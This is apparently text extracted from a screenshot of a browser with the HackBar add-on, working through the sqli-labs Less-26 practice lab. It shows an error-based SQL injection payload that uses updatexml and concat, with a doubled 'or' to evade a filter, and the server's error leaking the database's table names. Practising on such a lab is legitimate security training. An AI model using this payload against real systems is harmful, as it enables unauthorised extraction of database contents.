 192.168.100.1/sqli-labs/Less-26/?id=-11'||(updatexml(1,concat(0x7e,(select(group_concat(table_name))from(infoorrmation_schema.
搜索
百度 火狐官方站点 百度 火狐官方站点 新手上路 百度一下，你就知道 百度一下，你就知道 常用网址 京东商城 JD 京东商城 京东商城 京东商城 外面的世界 论坛 百度贴吧——全球最... 百度贴吧——全球最... 工具 外面的世界
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://192.168.100.1
/sqli-labs/Less-26/?id=-
11%27||
(updatexml(1,concat(0x7e
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpStudy\PHPTutorial\WWW\sqli-labs\Less-26\index.php on line 36
XPATH syntax error: '~emails,referers,uagents,users'